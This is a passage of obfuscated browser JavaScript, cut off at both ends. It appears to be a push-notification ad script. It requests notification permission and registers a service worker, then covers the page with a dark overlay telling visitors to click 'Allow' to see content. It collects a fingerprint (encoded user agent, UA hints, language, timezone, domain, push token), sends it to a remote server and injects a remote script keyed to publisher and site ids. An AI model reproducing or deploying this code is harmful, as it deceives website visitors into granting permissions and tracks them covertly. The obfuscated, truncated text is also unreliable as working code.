's',navigator)){const _0x1d6e8b={};_0x1d6e8b[_0x541208(-0x150,-0xc6,-0x224,-0x138)]=_0x407174['MfddB'],navigator['permission'+'s'][_0x54bbe9(0x549,0x5ac,0x633,0x6a3)](_0x1d6e8b)[_0x54bbe9(0x6c5,0x5f8,0x4f0,0x573)](function(_0x38b99b){const _0x1aad3b={'LAblL':_0x1d536d(0x149,0x220,0x1a2,0x101),'CSLCG':_0x573aae[_0x26dd25(-0x10c,-0x112,-0x141,-0xc4)],'IgQZP':_0x573aae['mdnex'],'lKBei':_0x573aae[_0x1d536d(-0x9b,-0xf9,-0x14b,-0x114)],'rqgaq':function(_0x2107ac,_0x1ac45b){function _0x69ab23(_0xeb091e,_0x43ea00,_0x1ae043,_0x2eb20d){return _0x1d536d(_0xeb091e-0x186,_0x43ea00-0x1f,_0x43ea00,_0x2eb20d-0x7b);}return _0x573aae[_0x69ab23(0xec,0xec,0x9c,0x18f)](_0x2107ac,_0x1ac45b);},'vEadr':_0x573aae[_0x26dd25(0x33,-0x4f,0x1e,0xf1)],'msIOu':_0x573aae[_0x1d536d(0xf9,0x1ea,0x1f8,0x1c0)],'VdlbX':function(_0x122848,_0x501de7){function _0x4107c6(_0x581dc8,_0x27cbf5,_0x24c4fd,_0x2c705a){return _0x1d536d(_0x581dc8-0x4be,_0x27cbf5-0x4d,_0x2c705a,_0x2c705a-0xc6);}return _0x573aae[_0x4107c6(0x4ed,0x54d,0x443,0x5c1)](_0x122848,_0x501de7);},'kZelk':_0x1d536d(-0x3b,-0x4,-0x1a,-0xa8),'WHTmY':_0x573aae[_0x1d536d(-0xba,-0xbf,-0x134,-0xb2)],'NFlgx':function(_0x489e2c){function _0x332991(_0x21cf68,_0x51bd97,_0x1f16d6,_0x3ffaef){return _0x1d536d(_0x21cf68- -0xdd,_0x51bd97-0xe,_0x51bd97,_0x3ffaef-0x17f);}return _0x573aae[_0x332991(-0x85,0x1b,-0x151,0x66)](_0x489e2c);}};function _0x1d536d(_0xacdb9a,_0x2fb694,_0x55c4e5,_0x5b8928){return _0x54bbe9(_0x55c4e5,_0xacdb9a- -0x546,_0x55c4e5-0x1f3,_0x5b8928-0x1be);}function _0x26dd25(_0x444fe8,_0x219eb1,_0x4d4150,_0x5a65e6){return _0x541208(_0x444fe8-0x147,_0x219eb1-0x188,_0x5a65e6,_0x5a65e6-0xe9);}_0x38b99b[_0x26dd25(0x88,0x79,0x88,0x114)]=function(){function _0x168a63(_0x124d55,_0x3ebb59,_0x40b24f,_0x4dfc1f){return _0x1d536d(_0x40b24f-0x1d8,_0x3ebb59-0x19e,_0x124d55,_0x4dfc1f-0xb9);}const _0x36097a={'lKnuW':_0x1aad3b[_0x2111ae(0x29e,0x243,0x398,0x23f)],'sgYfq':_0x168a63(0x253,0x316,0x2ed,0x2d6),'ZWizB':_0x1aad3b['CSLCG'],'MMYLb':_0x2111ae(0x292,0x2bf,0x34e,0x1dd)+'messaging-'+'sw.js','JMlVv':_0x1aad3b[_0x168a63(0x2fc,0x2a1,0x2a9,0x257)],'WqidK':_0x1aad3b[_0x168a63(0x218,0x2d0,0x25d,0x17d)],'xkWZF':function(_0x285f18){return _0x285f18();}};function _0x2111ae(_0x396cae,_0x47b76f,_0x330cf9,_0x2e239e){return _0x26dd25(_0x396cae-0x21d,_0x47b76f-0x17e,_0x330cf9-0x8c,_0x47b76f);}_0x1aad3b[_0x168a63(0x2f5,0x280,0x289,0x2b0)](_0x1aad3b['vEadr'],_0x2111ae(0x2c7,0x2a3,0x350,0x2c6))?_0x38b99b[_0x168a63(0x1f2,0x280,0x27a,0x2e1)]==_0x1aad3b[_0x168a63(0x223,0x349,0x2fb,0x246)]&&_0x1aad3b[_0x168a63(0x123,0xf1,0x171,0x233)](_0x3c1cdb,![])&&(_0x1aad3b[_0x168a63(0x15d,0x26e,0x1a3,0x203)]!==_0x1aad3b[_0x168a63(0x20d,0x115,0x1bb,0x204)]?_0x1aad3b['NFlgx'](_0x47531f):(_0x438a51={'pubid':_0xf2362e[_0x168a63(0x285,0x2f7,0x325,0x3d0)](_0x36097a[_0x168a63(0x4c,0x149,0x140,0x56)])?_0x170b93['get'](_0x36097a[_0x2111ae(0x121,0xc5,0x1e7,0x6e)]):_0x5b3340[_0x2111ae(0x302,0x359,0x22d,0x212)],'siteid':_0x2f8870[_0x168a63(0x327,0x2fd,0x325,0x2a8)](_0x36097a['sgYfq'])?_0x5efdad[_0x168a63(0x3dc,0x3b6,0x325,0x39c)](_0x36097a[_0x2111ae(0x209,0x269,0x18c,0x2ac)]):_0x5813c7[_0x168a63(0x23e,0x23b,0x2ed,0x28b)],'niche':_0x5099ab['get'](_0x168a63(0x367,0x2ad,0x29d,0x246))?_0x56bfc9[_0x2111ae(0x306,0x3ef,0x381,0x3fa)](_0x36097a[_0x2111ae(0x1d6,0xf0,0xf3,0x285)]):_0x39d163[_0x168a63(0x253,0x379,0x29d,0x1e1)],'swpath':_0x4e8132['get']('swpath')||_0x256700[_0x168a63(0x26d,0xdf,0x18d,0x1a0)]||_0x36097a[_0x168a63(0x15f,0x81,0x119,0x1d1)],'swscope':_0x9ded6a[_0x2111ae(0x306,0x29b,0x37c,0x3fb)](_0x36097a[_0x2111ae(0x20b,0x176,0x2db,0x191)])||_0x275d97['swscope']||'/','clt':_0x2330da[_0x2111ae(0x306,0x328,0x36a,0x3fc)](_0x36097a[_0x2111ae(0x15b,0x96,0xba,0x187)])?_0x1b8431[_0x168a63(0x40e,0x3fd,0x325,0x2ae)](_0x36097a[_0x2111ae(0x15b,0x117,0x1d0,0x199)]):_0x4a45bf[_0x168a63(0x33f,0x25d,0x28c,0x2bb)],'wt':_0x18274a['get']('wt')?_0x1da688[_0x2111ae(0x306,0x333,0x25a,0x388)]('wt'):_0x44d542['wt']},_0x331361['log'](_0x28b67f),_0x36097a['xkWZF'](_0x5c3aec),_0x36097a['xkWZF'](_0x15ecd3))):(_0x12603b[_0x168a63(0x1f3,0x21e,0x2c5,0x334)](_0x14edea['message'],_0xee012a),!_0x2327c2[_0x168a63(0x1a8,0x1d2,0x254,0x22e)+_0x168a63(0x23d,0x2a2,0x31e,0x368)]['controller']&&_0x5f480c['location'][_0x2111ae(0x2c1,0x231,0x29b,0x249)]());};});}}}));},_0x2091f0=function(){function _0x1e0783(_0x513e66,_0x28f662,_0x17f9b9,_0x58f065){return _0x22371b(_0x513e66-0x1c1,_0x28f662- -0x281,_0x17f9b9-0x1ec,_0x58f065);}function _0x5f36d9(_0x57890c,_0x11a1fe,_0x1e6d56,_0x206b6e){return _0x22371b(_0x57890c-0x50,_0x1e6d56- -0x1a9,_0x1e6d56-0x1aa,_0x206b6e);}if(_0x407174[_0x5f36d9(0x243,0x313,0x244,0x17a)](_0x407174[_0x1e0783(0x73,0x78,-0x14,0xbf)],_0x407174[_0x1e0783(0x143,0x78,-0x1d,-0x10)])){let _0xa16243=document['createElem'+_0x5f36d9(0x259,0x16f,0x21a,0x132)](_0x407174['GgtIk']);_0xa16243[_0x1e0783(0x2f,0xf6,0x23,0xbd)+'te']('id',_0x407174[_0x1e0783(0x115,0x56,0x138,0x93)]);switch(_0x3e2e44[_0x1e0783(0x29c,0x198,0x1aa,0x1c8)]){case _0x10b445:_0x407174[_0x5f36d9(0x201,0xdd,0x1be,0x136)](_0x26724d,_0xa16243);break;case _0x111c88:_0x407174[_0x1e0783(-0x32,0xb8,0x1b9,0x186)](_0x375ba0,_0xa16243);break;case _0x331fb1:return;default:_0x407174[_0x1e0783(-0xf,0xe6,0x65,0xb1)](_0x26724d,_0xa16243);}document[_0x5f36d9(0x1c6,0x162,0x15b,0x1c6)][_0x1e0783(0x124,0x11d,0x117,0xb2)+'d'](_0xa16243);}else _0x30f548=_0x328b2a[_0x1e0783(0x43,0x5f,0x5f,0xf2)](-0x13f0+0x3c*-0x53+0x5*0x7e1,_0x485173[_0x5f36d9(0x328,0x20b,0x2be,0x354)]);},_0x26724d=function(_0x1d692a){function _0x1a1f35(_0x552871,_0x1663af,_0x7f9c0d,_0xde0564){return _0x22371b(_0x552871-0xb9,_0xde0564- -0xd,_0x7f9c0d-0x62,_0x7f9c0d);}function _0x2047b0(_0xefdefc,_0x42334c,_0x1a0f1d,_0x187a27){return _0x22371b(_0xefdefc-0x19,_0x1a0f1d- -0x187,_0x1a0f1d-0x8c,_0x42334c);}_0x1d692a[_0x1a1f35(0x297,0x2c3,0x308,0x342)][_0x1a1f35(0x3e7,0x374,0x512,0x457)]=_0x1a1f35(0x34d,0x35e,0x358,0x32b)+'osition:\x20f'+_0x1a1f35(0x585,0x47e,0x3ca,0x480)+_0x1a1f35(0x3c4,0x422,0x47a,0x437)+_0x2047b0(0x33b,0x2fd,0x30b,0x278)+_0x1a1f35(0x51f,0x422,0x4b3,0x472)+_0x1a1f35(0x285,0x2d9,0x3d9,0x311)+_0x2047b0(0x1f6,0x164,0x17f,0x161)+_0x1a1f35(0x362,0x395,0x31f,0x3e7)+'ight:\x20100%'+_0x1a1f35(0x539,0x532,0x559,0x485)+_0x1a1f35(0x3b9,0x326,0x350,0x2fe)+_0x1a1f35(0x3b2,0x38e,0x40d,0x432)+'\x20\x20\x20\x20\x20\x20\x20\x20ba'+_0x1a1f35(0x420,0x46f,0x452,0x412)+'rgba(0,\x200,'+_0x2047b0(0x277,0x21a,0x297,0x2b9)+_0x2047b0(0x131,0x296,0x223,0x2f2)+_0x1a1f35(0x3c2,0x341,0x3a2,0x34c)+_0x1a1f35(0x3c0,0x29a,0x453,0x38a)+'\x20цвета\x20с\x20п'+_0x2047b0(0x1ab,0x11c,0x1ab,0x1a3)+_0x1a1f35(0x2cd,0x49a,0x2b4,0x3af);},_0x375ba0=function(_0x593faa){_0x593faa[_0x3f24b7(-0xd2,-0x28a,-0x188,-0x20f)]['cssText']=_0xfa3e97(-0x121,-0xe2,-0x18d,-0x1a1)+_0x3f24b7(-0x7e,-0x2c,-0x31,-0x78)+_0x3f24b7(-0x9d,0x68,-0x4a,-0x89)+'\x20\x20\x20\x20top:\x200'+';\x0a\x20\x20\x20\x20\x20\x20\x20\x20'+_0xfa3e97(-0xc4,-0x2f,-0x46,0x52)+_0xfa3e97(-0x212,-0x1fe,-0x1a7,-0x226)+_0x3f24b7(-0x29d,-0x27c,-0x1d1,-0xca)+_0x3f24b7(-0x19d,-0x129,-0xe3,-0x3a)+_0xfa3e97(0xb,-0xfd,-0x32,-0x9f)+_0x3f24b7(-0x118,-0xa0,-0x45,-0xa7)+_0x3f24b7(-0x2bd,-0x14a,-0x1cc,-0x1f2)+'99999990;\x0a'+_0x3f24b7(-0x10f,-0xba,-0xcc,-0x1ad)+_0x3f24b7(-0x18e,-0x121,-0xb8,-0x3a)+_0x3f24b7(0x46,-0xe2,-0x4e,0xb0)+_0x3f24b7(-0x1d1,-0x17f,-0x180,-0x213)+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20b'+_0x3f24b7(-0x18c,-0x160,-0x134,-0x68)+_0x3f24b7(-0x288,-0x10e,-0x207,-0x2c2)+_0x3f24b7(-0x12e,-0x201,-0x112,-0x137)+'\x20\x20';let _0x49e0b8=document[_0xfa3e97(-0x134,-0x19c,-0xc3,-0x12d)+_0xfa3e97(-0xdc,-0xe3,-0x102,-0xaa)](_0x407174[_0x3f24b7(-0x108,-0xad,-0x115,-0x12f)]);_0x49e0b8['id']=_0xfa3e97(-0x131,-0x2c8,-0x1d0,-0x1ce),_0x49e0b8[_0xfa3e97(-0x1cb,-0x1fd,-0x176,-0x1df)][_0xfa3e97(0x53,0x41,-0x61,-0x59)]='\x0a\x20\x20\x20\x20\x20\x20\x20\x20d'+_0xfa3e97(-0xb,-0x10e,-0x31,-0xa3)+_0x3f24b7(-0x1a9,-0x18d,-0x1f1,-0x26c)+_0xfa3e97(-0x7b,0x37,-0x48,-0xe2)+_0xfa3e97(-0xe2,-0x262,-0x181,-0x1f4)+'lumn;\x0a\x20\x20\x20\x20'+_0xfa3e97(-0x200,-0x149,-0x177,-0x174)+_0x3f24b7(-0x10a,-0x13e,-0x210,-0x179)+_0x3f24b7(-0x158,-0xda,-0xdd,-0x1ca)+_0x3f24b7(-0x151,0x12,-0x9b,-0x12)+'gn-items:\x20'+'center;\x0a\x20\x20'+_0xfa3e97(-0x1e2,-0x38,-0xef,-0xa5)+_0x3f24b7(-0x27e,-0x136,-0x1e5,-0x141)+_0xfa3e97(-0x172,0x5f,-0x9e,-0xb0)+_0x3f24b7(-0x121,-0xe0,-0x8e,-0xa)+_0x3f24b7(-0xd5,-0x7f,-0x106,-0x1c3)+'te;\x0a\x20\x20\x20\x20\x20\x20'+_0x3f24b7(-0x63,-0xa5,-0x14e,-0xbb)+'53px;\x0a\x20\x20\x20\x20'+_0xfa3e97(-0xf5,-0x151,-0xfd,-0x11f)+_0x3f24b7(-0x14d,-0x108,-0x1db,-0x1b3)+'\x20\x20\x20\x20\x20\x20\x20lef'+_0x3f24b7(-0x152,-0xd6,-0x15c,-0x14f)+_0x3f24b7(0x5a,0x4b,-0x7d,0x13)+_0xfa3e97(-0x25,-0x19e,-0xcd,0x2d)+_0xfa3e97(-0x2c2,-0x251,-0x221,-0x260)+_0xfa3e97(-0x18b,-0x1ac,-0x145,-0xbe)+'px);\x0a\x20\x20\x20\x20\x20'+_0x3f24b7(-0x159,-0x4b,-0x67,-0x62)+'und:\x20rgba('+_0x3f24b7(-0x238,-0xb8,-0x187,-0x102)+_0x3f24b7(-0x10d,-0x1d9,-0x1b3,-0x166)+_0x3f24b7(-0x1fa,-0xd6,-0x176,-0x254)+_0x3f24b7(-0x289,-0x191,-0x1df,-0x26f)+_0xfa3e97(-0x72,0x53,-0xb1,-0xb)+_0x3f24b7(-0x155,0x55,-0x4d,-0x5d)+_0xfa3e97(-0x16,0x2,-0x6d,-0x122)+_0xfa3e97(-0x1e7,-0x67,-0xe2,-0xfb);function _0x3f24b7(_0x223c1f,_0x3828ff,_0x2ac27d,_0x9af091){return _0x22371b(_0x223c1f-0x1ea,_0x2ac27d- -0x4d7,_0x2ac27d-0x195,_0x9af091);}let _0x1f3aa5=document['createElem'+'ent']('span');_0x1f3aa5[_0xfa3e97(-0xeb,-0xb7,-0x176,-0xe6)][_0x3f24b7(0x27,-0x155,-0x73,0x42)]=_0x3f24b7(-0xa7,-0x6e,-0x13d,-0xe6)+_0xfa3e97(-0x41,-0xc5,-0x84,-0x23)+_0xfa3e97(-0x31e,-0x12c,-0x21c,-0x17b)+'\x20height:\x208'+_0xfa3e97(0x2f,-0xdf,-0x2d,-0x87)+_0xfa3e97(-0x92,-0xa9,-0x10a,-0x128)+_0xfa3e97(-0x177,-0x201,-0x13a,-0x56)+_0x3f24b7(-0x1b,-0x108,-0x61,0x9f)+_0xfa3e97(-0x1ac,-0x1c6,-0x1d7,-0x2b5)+'le:\x20normal'+_0xfa3e97(-0x10,0x31,-0x33,0x55)+_0x3f24b7(-0x21d,-0xb9,-0x192,-0x236)+_0x3f24b7(-0xa,-0x135,-0x71,0x7e)+_0x3f24b7(-0x31,-0x1a8,-0xb1,-0x4a)+_0x3f24b7(-0x190,-0x1ab,-0x205,-0x2d0)+_0xfa3e97(-0x1fd,-0x216,-0x21c,-0x2ed)+_0x3f24b7(-0xbe,-0x1a0,-0xf9,-0x55)+_0x3f24b7(-0x81,-0x1a5,-0xae,-0x137)+_0xfa3e97(-0x11f,-0x1d6,-0x214,-0x2cb)+_0xfa3e97(-0x82,-0x149,-0x51,-0xec)+'center;\x0a\x20\x20'+'\x20\x20\x20\x20\x20\x20colo'+'r:\x20#FFFFFF'+_0xfa3e97(-0x4c,0x53,-0x77,-0xe6);let _0x785203=document[_0xfa3e97(-0x19f,-0x198,-0xc3,-0x93)+'ent'](_0x407174[_0xfa3e97(-0x54,-0x1e0,-0x103,-0xea)]);function _0xfa3e97(_0x17c3ec,_0x4bfc09,_0x3c8881,_0x47981b){return _0x22371b(_0x17c3ec-0x14c,_0x3c8881- -0x4c5,_0x3c8881-0xec,_0x17c3ec);}_0x785203[_0xfa3e97(-0x1d1,-0x19d,-0x176,-0x1dc)]['cssText']='\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20top:\x2020'+_0xfa3e97(-0xa3,0x8a,-0x14,-0xbe)+_0x3f24b7(-0x83,-0x1f2,-0x17a,-0xa4)+_0x3f24b7(0x39,-0x2d,-0x82,-0x13d)+_0xfa3e97(-0x2da,-0x2cf,-0x215,-0x1d4)+_0xfa3e97(-0x7a,-0x10e,-0xa0,-0x103)+':\x20absolute'+_0x3f24b7(0x84,0xa4,-0x45,-0x77)+_0xfa3e97(-0x2a6,-0x1f5,-0x20e,-0x155)+_0x3f24b7(-0x10f,-0x126,-0xaf,-0x10b)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x3f24b7(-0x20a,-0x1d0,-0x12f,-0x1c4)+_0xfa3e97(-0xf3,-0x72,-0x14,0x76)+_0x3f24b7(-0x1ee,-0x22d,-0x1b1,-0x2ac)+_0x3f24b7(-0x197,-0x14,-0x97,-0xfe)+_0xfa3e97(-0x8b,-0x197,-0x112,-0xde)+_0x1a7a48+(');\x0a\x0a\x20\x20\x20\x20\x20\x20'+_0xfa3e97(-0x12b,-0x1c1,-0x15c,-0xa8)+_0x3f24b7(-0x23b,-0x17c,-0x19b,-0xb4)+'e:\x20cover;\x0a'+_0xfa3e97(0xdb,-0x9c,-0x2c,0x1c)),_0x407174[_0xfa3e97(-0x20e,-0x1d6,-0x206,-0x144)](_0x18957f,_0x785203),_0x49e0b8['appendChil'+'d'](_0x1f3aa5),_0x593faa[_0x3f24b7(-0xcf,-0x20f,-0x139,-0x137)+'d'](_0x785203),_0x1f3aa5[_0x3f24b7(-0x25b,-0x1d2,-0x22f,-0x141)]=_0xfa3e97(-0x16b,-0x38,-0xe3,-0x1a3)+_0x3f24b7(-0xce,-0x1ca,-0x1c1,-0xc0)+'ext-decora'+'tion:\x20unde'+'rline;font'+_0x3f24b7(-0x164,-0x138,-0x1fc,-0x11c)+_0x3f24b7(0x1c,-0x58,-0x80,-0xc9)+'w</span><b'+'r>\x20to\x20see\x20'+_0xfa3e97(-0xa5,-0x1d8,-0x135,-0x1a9)+'t',_0x49e0b8[_0x3f24b7(-0x111,-0x33,-0x139,-0x1cd)+'d'](_0x1f3aa5),_0x593faa[_0xfa3e97(-0x214,-0x12a,-0x127,-0x4c)+'d'](_0x49e0b8);};function _0x18957f(_0x1dd169){const _0x490e4b={};_0x490e4b[_0x889beb(0x387,0x519,0x46c,0x4f0)]=_0x407174[_0x889beb(0x3b8,0x34f,0x3e6,0x3d0)],_0x490e4b[_0x889beb(0x43d,0x460,0x427,0x42d)]=_0x407174[_0x889beb(0x276,0x373,0x2ed,0x361)];function _0x889beb(_0x56c0c7,_0x3800a6,_0x3f4184,_0x1259b6){return _0x22371b(_0x56c0c7-0x77,_0x3f4184-0x39,_0x3f4184-0x1af,_0x56c0c7);}const _0x511399=_0x490e4b;function _0x136d69(_0x76a85d,_0x4123d4,_0xd77b3c,_0x157764){return _0x55c230(_0x76a85d-0x3d0,_0xd77b3c,_0xd77b3c-0xd7,_0x157764-0xac);}if(_0x407174['uYgyc'](_0x407174['JETYr'],_0x407174[_0x889beb(0x40d,0x3c6,0x499,0x3f4)])){_0x32985c['style']['top']=_0x407174['ezpLe'](_0x407174[_0x136d69(0x4b2,0x3b5,0x42b,0x562)](_0x4abbca,-0x303*0x2+-0x15b5+0x1bc5),'px');if(_0x407174[_0x889beb(0x3ae,0x381,0x405,0x49d)](_0x47a9e8,-0x5*-0xd7+0x170+0x1*-0x53f))_0x507ad8=![];}else{let _0x159436=![],_0x4b3df4=_0x407174[_0x136d69(0x560,0x457,0x4f2,0x596)](parseInt,_0x1dd169[_0x136d69(0x51c,0x4b4,0x495,0x444)][_0x889beb(0x269,0x3dd,0x31c,0x221)]||'0');function _0x34829d(){function _0x3e4bef(_0x10fec6,_0x4e1c08,_0x1af573,_0x130124){return _0x136d69(_0x10fec6- -0x671,_0x4e1c08-0x1a2,_0x4e1c08,_0x130124-0xa5);}if(_0x159436){_0x1dd169[_0x54f741(-0x44,-0x48,0xd5,0x19)][_0x3e4bef(-0x1c1,-0x249,-0x14a,-0x20b)]=_0x407174['LaQSW'](_0x407174[_0x3e4bef(-0x112,-0x163,-0x14c,-0x1f5)](_0x4b3df4,-0x1*0x2347+-0x4*0x2f1+-0x2c5*-0x11),'px');if(_0x4b3df4<=-0x67a+-0x4*-0x243+-0x22e)_0x159436=![];}else{if(_0x407174[_0x54f741(-0x36,0x106,0x24,0xbf)](_0x54f741(-0xf,-0x1b,-0x65,-0x3b),_0x407174[_0x3e4bef(-0x1f2,-0x2a2,-0x11d,-0x1b5)])){_0x34e5de=_0x362c35;if(_0xdaed97['pubid']&&_0x4f36dd[_0x3e4bef(-0x2a,-0x3e,-0x129,-0x34)]){let _0x37b10f=_0x411ab7[_0x3e4bef(-0xa2,-0xd9,0xa,-0x19b)+_0x54f741(-0x32,0x12d,0x44,0x8d)](_0x511399[_0x3e4bef(-0x71,-0x178,-0x8,-0xf0)]);_0x37b10f[_0x3e4bef(-0x12d,-0x1f6,-0x84,-0x27)+'te'](_0x54f741(0x13,0x102,0xe4,0x19),_0x511399[_0x3e4bef(-0xb6,-0x193,-0x184,-0x16b)]),_0x37b10f[_0x3e4bef(-0x197,-0xb8,-0x18b,-0x146)]=_0x4d099b+(_0x3e4bef(-0x146,-0x234,-0x1cc,-0x220)+_0x54f741(0x57,0x18b,0x75,0xba)+'&m=ht&pid=')+_0x23c9fa[_0x3e4bef(0xa,0x82,0x75,-0xea)]+'&sid='+_0x1043d6[_0x3e4bef(-0x2a,-0x7e,-0x125,0x15)]+'&dm='+_0x2e857b+'&c1='+_0xd3c376+_0x54f741(0x4f,0x1c6,0x15b,0xe6)+_0x1ce982,_0x28ab5e[_0x3e4bef(-0x102,-0xc6,-0x16e,-0x16f)]['appendChil'+'d'](_0x37b10f);}}else{_0x1dd169['style'][_0x3e4bef(-0x1c1,-0x13f,-0x100,-0x1fe)]=_0x407174[_0x3e4bef(-0x4,-0x4c,-0xd5,0x60)](_0x4b3df4,-0x1*0x24f7+-0xe66+0x1*0x3367)+'px';if(_0x407174[_0x3e4bef(-0x179,-0x1c3,-0x169,-0x12f)](_0x4b3df4,0xc1*-0xe+0xc9a*-0x3+0x22*0x172))_0x159436=!![];}}function _0x54f741(_0x54e385,_0x5ea83a,_0x501413,_0x40ce55){return _0x889beb(_0x501413,_0x5ea83a-0x4e,_0x40ce55- -0x36f,_0x40ce55-0x91);}_0x4b3df4=_0x407174['iwOWn'](parseInt,_0x1dd169[_0x54f741(0x97,0x4b,-0xec,0x19)][_0x54f741(-0x72,-0x5a,0x2f,-0x53)]||'0');}_0x407174[_0x889beb(0x496,0x3db,0x3e9,0x33a)](setInterval,_0x34829d,0x1*0x59a+0x19e4+0x266*-0xd);}}let _0xe77af2=function(){const _0x3ab2dc={};_0x3ab2dc[_0x5f32fe(0x28c,0x366,0x321,0x298)]=function(_0x1ecd45,_0x1abbb9){return _0x1ecd45===_0x1abbb9;},_0x3ab2dc[_0x5f32fe(0x4f7,0x447,0x38d,0x42b)]=_0x407174['rRNhQ'];const _0x5c715b=_0x3ab2dc;_0x25f242=_0x3bc9ff;let _0x815b19=_0x407174['myNnI'](btoa,navigator[_0x5f32fe(0x217,0x312,0x37b,0x327)]),_0x3bbec7=navigator[_0x5f32fe(0x2c8,0x349,0x342,0x382)]||navigator[_0x5f32fe(0x3ab,0x3fe,0x498,0x43d)+'ge'],_0x10b4fe=new Date()['getTimezon'+'eOffset']()[_0x22d5c5(0x84,0x118,0x152,0x1b7)](),_0x7bff6a=window[_0x5f32fe(0x4c8,0x3c7,0x36d,0x2e7)]['hostname'],_0x572b5b=new XMLHttpRequest();_0x572b5b[_0x5f32fe(0x39e,0x3e1,0x307,0x309)](_0x407174['edevq'],_0x25f242,!![]),_0x572b5b['onreadysta'+_0x5f32fe(0x29f,0x35d,0x265,0x445)]=function(){function _0x3e1066(_0x3611a2,_0x5a8121,_0x25329e,_0x2d62cb){return _0x22d5c5(_0x3611a2-0xa9,_0x25329e,_0x2d62cb-0x1e5,_0x2d62cb-0x2c);}function _0x47a28b(_0x14387a,_0x3333ac,_0xa27c5b,_0x7e16ec){return _0x5f32fe(_0xa27c5b,_0x7e16ec- -0x531,_0xa27c5b-0xaf,_0x7e16ec-0x92);}_0x572b5b[_0x3e1066(0x49f,0x358,0x4cb,0x3eb)]===-0x125b+-0xa*0x1c7+-0x1*-0x2425&&_0x5c715b[_0x47a28b(-0x185,-0x19d,-0xdd,-0x1cb)](_0x572b5b['status'],-0xac*0x2a+-0x5*0x606+0x3b1e)&&_0x1aefab(_0x5c715b['hOhDU'],'1',-0x5*0x342+-0x24e4*0x1+-0x3*-0x11bb);};function _0x5f32fe(_0xfff2c5,_0x649328,_0x359b3b,_0x2d3fe7){return _0x55c230(_0x649328-0x240,_0xfff2c5,_0x359b3b-0x1ed,_0x2d3fe7-0x86);}let _0x180aa6=JSON[_0x5f32fe(0x430,0x499,0x454,0x3b5)]({'user_agent':_0x815b19,'ua_hints':_0x407174[_0x5f32fe(0x30d,0x376,0x392,0x41e)](btoa,JSON['stringify'](_0x495cd4[_0x22d5c5(0x21a,0x2f7,0x241,0x295)+_0x22d5c5(0x1cc,0xcd,0xe9,0x10d)])),'language':_0x3bbec7,'pub_id':_0x3e2e44['pubid'],'site_id':_0x3e2e44[_0x5f32fe(0x3b8,0x4b7,0x462,0x598)],'iab_category':_0x3e2e44['niche'],'token':_0x495cd4['currentTok'+'en'],'local_time_zone':_0x10b4fe,'domain':_0x7bff6a});function _0x22d5c5(_0x38deed,_0x1c4aa7,_0x3161eb,_0x5b6ca5){return _0x55c230(_0x3161eb-0x12,_0x1c4aa7,_0x3161eb-0x7e,_0x5b6ca5-0x8b);}_0x572b5b[_0x22d5c5(0x1f7,0x1fb,0x172,0x22d)](_0x180aa6);},_0x47531f=function(){function _0x3fc244(_0x16e13e,_0x4141f5,_0x1dab7c,_0x4372d0){return _0x55c230(_0x4141f5-0x128,_0x1dab7c,_0x1dab7c-0x92,_0x4372d0-0x1b3);}const _0x55ce61={'Fzoac':function(_0x405675,_0x118ea7){function _0x51147a(_0x430234,_0x15aa2c,_0x5af9b1,_0x5e7aa0){return _0x42e0(_0x15aa2c- -0x39c,_0x5af9b1);}return _0x407174[_0x51147a(-0x1a3,-0x10b,-0x64,-0x1e6)](_0x405675,_0x118ea7);},'yXbxQ':function(_0x54f438,_0x195a3e){function _0x36aa96(_0x4a0ca4,_0x3cf6ec,_0x36c3f9,_0x5e85af){return _0x42e0(_0x36c3f9- -0x222,_0x3cf6ec);}return _0x407174[_0x36aa96(0x93,-0x6a,-0x6e,0x2)](_0x54f438,_0x195a3e);},'RUDtg':_0x407174['YDLDB'],'IjbIQ':_0x407174[_0x3fc244(0x1c9,0x25b,0x2cd,0x273)],'uqUhG':_0x407174['BERYH'],'dJLzQ':function(_0xb50c5b,_0x4ee1aa){function _0x3a4daf(_0x13109b,_0x2dc7db,_0x4ce85b,_0x525ae0){return _0x3fc244(_0x13109b-0xfd,_0x2dc7db- -0x289,_0x525ae0,_0x525ae0-0x138);}return _0x407174[_0x3a4daf(0x73,-0x31,-0x138,-0x104)](_0xb50c5b,_0x4ee1aa);},'BKZKP':_0x407174[_0x3fc244(0x300,0x29d,0x344,0x237)],'xuUgj':_0x407174[_0x3fc244(0x228,0x24a,0x184,0x212)],'bTiTW':function(_0x340c81,_0xfab023){function _0x3bc1d8(_0x30a235,_0x2b7e3b,_0x4276d0,_0x1b6b7d){return _0x3fc244(_0x30a235-0x164,_0x1b6b7d- -0x1a3,_0x30a235,_0x1b6b7d-0x18);}return _0x407174[_0x3bc1d8(0xb2,-0x89,-0xa7,0x5b)](_0x340c81,_0xfab023);},'YvMsN':function(_0x38d5bf,_0x48a479){function _0x5ac782(_0x2f2c7d,_0xce0250,_0x34ca10,_0x12c5f2){return _0x1216a2(_0x12c5f2- -0x758,_0x34ca10,_0x34ca10-0x1a0,_0x12c5f2-0x17d);}return _0x407174[_0x5ac782(-0x241,-0x22a,-0xb8,-0x171)](_0x38d5bf,_0x48a479);}};function _0x1216a2(_0x5c7df9,_0x2eca2c,_0x1df934,_0x4e2eee){return _0x22371b(_0x5c7df9-0xc7,_0x5c7df9-0x254,_0x1df934-0x1ae,_0x2eca2c);}navigator[_0x1216a2(0x551,0x5bc,0x4e3,0x50a)+_0x3fc244(0x1a0,0x27b,0x2d9,0x2a4)]['getHighEnt'+_0x3fc244(0x323,0x251,0x2fb,0x1fc)]([_0x1216a2(0x59d,0x64f,0x635,0x633)+'re',_0x407174[_0x3fc244(0x34e,0x3c0,0x3eb,0x420)],_0x407174[_0x3fc244(0x2cb,0x2d3,0x244,0x360)],_0x407174[_0x1216a2(0x5ff,0x6b1,0x6b9,0x6d9)],_0x407174[_0x3fc244(0x354,0x354,0x2bd,0x267)],_0x3fc244(0x267,0x24c,0x19f,0x25d),_0x1216a2(0x562,0x528,0x481,0x53b)+_0x1216a2(0x700,0x707,0x800,0x754),_0x407174[_0x1216a2(0x62b,0x594,0x686,0x714)],_0x407174[_0x3fc244(0x2a7,0x207,0x216,0x1e2)],_0x407174[_0x3fc244(0x281,0x350,0x44a,0x283)]])[_0x3fc244(0x284,0x33c,0x2d0,0x309)](_0x330a9f=>{function _0x178d56(_0xaecf9b,_0x20b43b,_0x205554,_0x1e6935){return _0x3fc244(_0xaecf9b-0x97,_0x205554- -0x11d,_0x1e6935,_0x1e6935-0x73);}function _0x50d98f(_0x4714c2,_0x494790,_0x488e33,_0xd97526){return 